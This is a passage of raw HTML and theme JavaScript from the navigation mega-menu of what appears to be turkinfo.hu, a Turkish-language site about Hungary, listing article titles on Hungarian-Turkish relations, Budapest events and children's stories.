<\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bursada-gelecegin-sinifi-projesi-hayat-buluyor\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bursa&#8217;da &#8220;Gelece\u011fin S\u0131n\u0131f\u0131&#8221; projesi hayat buluyor\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/1673960-bursa-da-gelecegin-sinifi-projesi-hayat-buluyor-659c290021505-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/1673960-bursa-da-gelecegin-sinifi-projesi-hayat-buluyor-659c290021505-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/1673960-bursa-da-gelecegin-sinifi-projesi-hayat-buluyor-659c290021505-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bursa&#8217;da &#8220;Gelece\u011fin S\u0131n\u0131f\u0131&#8221; projesi hayat buluyor\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bursada-gelecegin-sinifi-projesi-hayat-buluyor\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" title=\"Bursa&#8217;da &#8220;Gelece\u011fin S\u0131n\u0131f\u0131&#8221; projesi hayat buluyor\">Bursa&#8217;da &#8220;Gelece\u011fin S\u0131n\u0131f\u0131&#8221; projesi hayat buluyor<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_21","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_21));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 138;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/estergon-kalasi-subasi-durak\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Estergon Kal\u2019as\u0131 suba\u015f\u0131 durak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/20250125_120422-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/20250125_120422-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/20250125_120422-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Estergon Kal\u2019as\u0131 suba\u015f\u0131 durak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/estergon-kalasi-subasi-durak\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" title=\"Estergon Kal\u2019as\u0131 suba\u015f\u0131 durak\">Estergon Kal\u2019as\u0131 suba\u015f\u0131 durak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-hun-ve-turklerin-kadim-kardesligi\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-dash-dash-2147953268-29906514-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-dash-dash-2147953268-29906514-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-dash-dash-2147953268-29906514-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-hun-ve-turklerin-kadim-kardesligi\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" title=\"Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi\">Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/abnin-haylaz-cocugu-macaristan\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/10\/erdogan-orban-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/10\/erdogan-orban-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/10\/erdogan-orban-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/abnin-haylaz-cocugu-macaristan\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" title=\"AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan\">AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-buyukelcisi-matisten-schengen-vizesiyle-ilgili-aciklamalar-geri-geldim-kagidinin-anlami-ne-aslinda-ret-alacak-kisilere\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan B\u00fcy\u00fckel\u00e7isi M\u00e1tis&#8217;ten Schengen vizesiyle ilgili a\u00e7\u0131klamalar: &#8216;Geri geldim&#8217; ka\u011f\u0131d\u0131n\u0131n anlam\u0131 ne? &#8220;Asl\u0131nda ret alacak ki\u015filere&#8230;&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/06\/pexels-nurseryart-346798-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/06\/pexels-nurseryart-346798-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/06\/pexels-nurseryart-346798-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan B\u00fcy\u00fckel\u00e7isi M\u00e1tis&#8217;ten Schengen vizesiyle ilgili a\u00e7\u0131klamalar: &#8216;Geri geldim&#8217; ka\u011f\u0131d\u0131n\u0131n anlam\u0131 ne? &#8220;Asl\u0131nda ret alacak ki\u015filere&#8230;&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristan-buyukelcisi-matisten-schengen-vizesiyle-ilgili-aciklamalar-geri-geldim-kagidinin-anlami-ne-aslinda-ret-alacak-kisilere\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" title=\"Macaristan B\u00fcy\u00fckel\u00e7isi M\u00e1tis&#8217;ten Schengen vizesiyle ilgili a\u00e7\u0131klamalar: &#8216;Geri geldim&#8217; ka\u011f\u0131d\u0131n\u0131n anlam\u0131 ne? &#8220;Asl\u0131nda ret alacak ki\u015filere&#8230;&#8221;\">Macaristan B\u00fcy\u00fckel\u00e7isi M\u00e1tis&#8217;ten Schengen vizesiyle ilgili a\u00e7\u0131klamalar: &#8216;Geri geldim&#8217; ka\u011f\u0131d\u0131n\u0131n anlam\u0131...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_21","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_21" id="tdi_22" data-td_block_id="tdi_21" data-td_filter_value="" href="https://turkinfo.hu/category/diyalog/">✿</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_23" data-td_block_id="tdi_21" data-td_filter_value="4978" href="https://turkinfo.hu/category/diyalog/macaristan-turkiye-iliskileri/">Macaristan Türkiye ilişkileri</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_24" data-td_block_id="tdi_21" data-td_filter_value="138" href="https://turkinfo.hu/category/diyalog/soz-sizde/">Söz sizde</a></div></div><div id=tdi_21 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/estergon-kalasi-subasi-durak/diyalog/soz-sizde/"  rel="bookmark" class="td-image-wrap " title="Estergon Kal’ası subaşı durak" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/11/20250125_120422-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/11/20250125_120422-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/11/20250125_120422-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Estergon Kal’ası subaşı durak" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/estergon-kalasi-subasi-durak/diyalog/soz-sizde/"  rel="bookmark" title="Estergon Kal’ası subaşı durak">Estergon Kal’ası subaşı durak</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/giresunlu-ogretmenler-budapestede/diyalog/macaristan-turkiye-iliskileri/"  rel="bookmark" class="td-image-wrap " title="Giresunlu öğretmenler Budapeşte&#8217;de" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/03/image-218x150.png"  srcset="https://turkinfo.hu/wp-content/uploads/2025/03/image-218x150.png 218w, https://turkinfo.hu/wp-content/uploads/2025/03/image-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Giresunlu öğretmenler Budapeşte&#8217;de" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/giresunlu-ogretmenler-budapestede/diyalog/macaristan-turkiye-iliskileri/"  rel="bookmark" title="Giresunlu öğretmenler Budapeşte&#8217;de">Giresunlu öğretmenler Budapeşte&#8217;de</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macar-hun-ve-turklerin-kadim-kardesligi/diyalog/soz-sizde/"  rel="bookmark" class="td-image-wrap " title="Macar, Hun ve Türklerin Kadim Kardeşliği" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/01/pexels-dash-dash-2147953268-29906514-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/01/pexels-dash-dash-2147953268-29906514-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/01/pexels-dash-dash-2147953268-29906514-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Macar, Hun ve Türklerin Kadim Kardeşliği" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macar-hun-ve-turklerin-kadim-kardesligi/diyalog/soz-sizde/"  rel="bookmark" title="Macar, Hun ve Türklerin Kadim Kardeşliği">Macar, Hun ve Türklerin Kadim Kardeşliği</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/abnin-haylaz-cocugu-macaristan/diyalog/soz-sizde/"  rel="bookmark" class="td-image-wrap " title="AB’nin “haylaz çocuğu” Macaristan" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2021/10/erdogan-orban-218x150.jpeg"  srcset="https://turkinfo.hu/wp-content/uploads/2021/10/erdogan-orban-218x150.jpeg 218w, https://turkinfo.hu/wp-content/uploads/2021/10/erdogan-orban-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="AB’nin “haylaz çocuğu” Macaristan" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/abnin-haylaz-cocugu-macaristan/diyalog/soz-sizde/"  rel="bookmark" title="AB’nin “haylaz çocuğu” Macaristan">AB’nin “haylaz çocuğu” Macaristan</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-4170"><a href="https://turkinfo.hu/category/sanat/">Diğer</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"1002","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "692";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "173";
tdBlocksArray.push(block_tdi_25);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_25));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/patka\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"P\u00e1tka\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/patka-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/patka-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/patka-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"P\u00e1tka\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/patka\/sanat\/video\/\"  rel=\"bookmark\" title=\"P\u00e1tka\">P\u00e1tka<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tolnai-borvidek\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tolnai Borvid\u00e9k\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tolnai-borvidek-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tolnai-borvidek-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tolnai-borvidek-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tolnai Borvid\u00e9k\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tolnai-borvidek\/sanat\/video\/\"  rel=\"bookmark\" title=\"Tolnai Borvid\u00e9k\">Tolnai Borvid\u00e9k<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapest-4-teli-latnivaloja-karacsonyi-vasarok-es-a-fenyben-uszo-fashion-street\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budapest 4 t\u00e9li l\u00e1tnival\u00f3ja: Kar\u00e1csonyi v\u00e1s\u00e1rok \u00e9s a f\u00e9nyben \u00fasz\u00f3 Fashion Street\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp-kar-vas-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp-kar-vas-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp-kar-vas-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budapest 4 t\u00e9li l\u00e1tnival\u00f3ja: Kar\u00e1csonyi v\u00e1s\u00e1rok \u00e9s a f\u00e9nyben \u00fasz\u00f3 Fashion Street\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapest-4-teli-latnivaloja-karacsonyi-vasarok-es-a-fenyben-uszo-fashion-street\/sanat\/video\/\"  rel=\"bookmark\" title=\"Budapest 4 t\u00e9li l\u00e1tnival\u00f3ja: Kar\u00e1csonyi v\u00e1s\u00e1rok \u00e9s a f\u00e9nyben \u00fasz\u00f3 Fashion Street\">Budapest 4 t\u00e9li l\u00e1tnival\u00f3ja: Kar\u00e1csonyi v\u00e1s\u00e1rok \u00e9s a f\u00e9nyben \u00fasz\u00f3 Fashion...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapest-the-most-beautiful-christmas-market-in-europe-2025\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"BUDAPEST-THE MOST BEAUTIFUL CHRISTMAS MARKET IN EUROPE 2025\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp2025-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp2025-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"BUDAPEST-THE MOST BEAUTIFUL CHRISTMAS MARKET IN EUROPE 2025\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapest-the-most-beautiful-christmas-market-in-europe-2025\/sanat\/video\/\"  rel=\"bookmark\" title=\"BUDAPEST-THE MOST BEAUTIFUL CHRISTMAS MARKET IN EUROPE 2025\">BUDAPEST-THE MOST BEAUTIFUL CHRISTMAS MARKET IN EUROPE 2025<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_25","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_25));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 162;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bu-kez-tavsanlarin-arasinda-paskalya-yumurtasini-ariyoruz\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bu kez tav\u015fanlar\u0131n aras\u0131nda Paskalya yumurtas\u0131n\u0131 ar\u0131yoruz\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/56f6-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/56f6-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/56f6-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bu kez tav\u015fanlar\u0131n aras\u0131nda Paskalya yumurtas\u0131n\u0131 ar\u0131yoruz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bu-kez-tavsanlarin-arasinda-paskalya-yumurtasini-ariyoruz\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" title=\"Bu kez tav\u015fanlar\u0131n aras\u0131nda Paskalya yumurtas\u0131n\u0131 ar\u0131yoruz\">Bu kez tav\u015fanlar\u0131n aras\u0131nda Paskalya yumurtas\u0131n\u0131 ar\u0131yoruz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapeste-hayvanat-bahcesinde-orangutan-ailesinde-dogum-gunu-partisi\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budape\u015fte hayvanat bah\u00e7esinde Orangutan ailesinde do\u011fum g\u00fcn\u00fc partisi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/11365859_7fc_wm-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/11365859_7fc_wm-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/11365859_7fc_wm-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budape\u015fte hayvanat bah\u00e7esinde Orangutan ailesinde do\u011fum g\u00fcn\u00fc partisi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapeste-hayvanat-bahcesinde-orangutan-ailesinde-dogum-gunu-partisi\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" title=\"Budape\u015fte hayvanat bah\u00e7esinde Orangutan ailesinde do\u011fum g\u00fcn\u00fc partisi\">Budape\u015fte hayvanat bah\u00e7esinde Orangutan ailesinde do\u011fum g\u00fcn\u00fc partisi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kucuk-tilki\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"K\u00fc\u00e7\u00fck tilki\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/09\/91-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/09\/91-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/09\/91-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"K\u00fc\u00e7\u00fck tilki\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kucuk-tilki\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" title=\"K\u00fc\u00e7\u00fck tilki\">K\u00fc\u00e7\u00fck tilki<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bir-bugday-tanesinin-oykusu-zoltan-zelk\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bir bu\u011fday tanesinin \u00f6yk\u00fcs\u00fc &#8211; Zoltan Zelk\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/01\/bugday-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/01\/bugday-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/01\/bugday-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bir bu\u011fday tanesinin \u00f6yk\u00fcs\u00fc &#8211; Zoltan Zelk\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bir-bugday-tanesinin-oykusu-zoltan-zelk\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" title=\"Bir bu\u011fday tanesinin \u00f6yk\u00fcs\u00fc &#8211; Zoltan Zelk\">Bir bu\u011fday tanesinin \u00f6yk\u00fcs\u00fc &#8211; Zoltan Zelk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_25","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_25));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 604;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
